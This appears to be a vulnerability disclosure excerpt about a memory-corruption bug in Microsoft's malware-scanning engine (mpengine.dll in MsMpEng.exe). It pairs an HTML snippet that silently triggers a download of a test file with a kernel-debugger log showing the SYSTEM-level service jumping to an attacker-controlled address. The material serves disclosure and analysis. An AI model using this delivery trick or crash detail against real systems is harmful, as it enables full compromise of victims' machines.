 <a href="testcase.txt" download id=link>
<script>
document.getElementById("link").click();
</script>
3: kd> !process
PROCESS 8805fd28  SessionId: 0  Cid: 0afc    Peb: 7ffdf000  ParentCid: 01c8
DirBase: bded14e0  ObjectTable: bfb99640  HandleCount: 433.
Image: MsMpEng.exe
3: kd> !token -n
_EPROCESS 8805fd28, _TOKEN 00000000
TS Session ID: 0
User: S-1-5-18 (Well Known Group: NT AUTHORITY\SYSTEM)
3: kd> .lastevent
Last event: Access violation - code c0000005 (first chance)
debugger time: Fri May  5 18:22:14.740 2017 (UTC - 7:00)
3: kd> r
eax=00000010 ebx=1156c968 ecx=41414141 edx=115730f8 esi=68bd9100 edi=41414141
eip=68b1f5f2 esp=0208e12c ebp=0208e134 iopl=0         nv up ei ng nz ac po cy
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00010293
mpengine!FreeSigFiles+0xec822:
001b:68b1f5f2 8b07            mov     eax,dword ptr [edi] ds:0023:41414141=????????
3: kd> lmv mmpengine
start    end        module name
68790000 6917a000   mpengine   (export symbols)       mpengine.dll
Loaded symbol image file: mpengine.dll
Image path: c:\ProgramData\Microsoft\Microsoft Antimalware\Definition Updates\{1C2B7358-645B-41D0-9E79-5FA3E5C4EB51}\mpengine.dll
Image name: mpengine.dll
Timestamp:        Thu Apr 06 16:05:37 2017 (58E6C9C1)
CheckSum:         00A1330D
ImageSize:        009EA000
Translations:     0000.04b0 0000.04e4 0409.04b0 0409.04e4
3: kd> u
mpengine!FreeSigFiles+0xec822:
001b:68b1f5f2 8b07            mov     eax,dword ptr [edi]
001b:68b1f5f4 56              push    esi
001b:68b1f5f5 8b7008          mov     esi,dword ptr [eax+8]
001b:68b1f5f8 8bce            mov     ecx,esi
001b:68b1f5fa ff15c0450e69    call    dword ptr [mpengine!MpContainerWrite+0x35f3a0 (690e45c0)]
001b:68b1f600 8bcf            mov     ecx,edi
001b:68b1f602 ffd6            call    esi          <--- Jump to attacker controlled address
001b:68b1f604 5e              pop     esi